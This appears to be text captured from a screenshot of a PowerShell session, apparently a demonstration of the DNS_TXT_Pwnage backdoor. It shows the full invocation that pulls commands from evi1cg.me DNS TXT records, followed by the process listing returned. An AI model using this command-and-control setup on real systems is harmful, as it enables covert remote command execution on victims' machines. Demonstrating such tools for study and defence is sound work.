 Windows PowerShell
PS F:\DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.
me -Subdomains 1 -StopString stop
非权威应答:
非权威应答:
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
210 17 4204 20 77 2204 AcPrfMgrSvc
608 29 7256 896 113 3032 AcSvc
285 23 6632 2420 134 9.19 2440 Alipaybsm
153 14 2644 220 85 0.23 11108 aliwssv
266 21 12940 324 ...29 0.14 2848 ApplicationFrameHost
653 13 7028 13268 ...37 0.14 5748 audiodg
363 26 13868 20 247 0.25 6688 Calculator
128 10 1384 20 34 2592 CamMute
256 30 89716 7332 414 39.55 932 chrome
357 39 121452 27032 418 100.61 1340 chrome
206 21 29224 5136 226 1.80 4724 chrome
211 22 39004 960 259 2.17 5452 chrome
206 20 27316 884 220 0.70 5464 chrome
227 23 29064 1884 250 2.33 7496 chrome
214 21 21912 2292 181 0.75 7808 chrome
206 21 28564 936 225 1.03 7836 chrome
254 27 59936 2844 353 5.70 8060 chrome
206 20 27136 900 227 0.78 8728 chrome
rg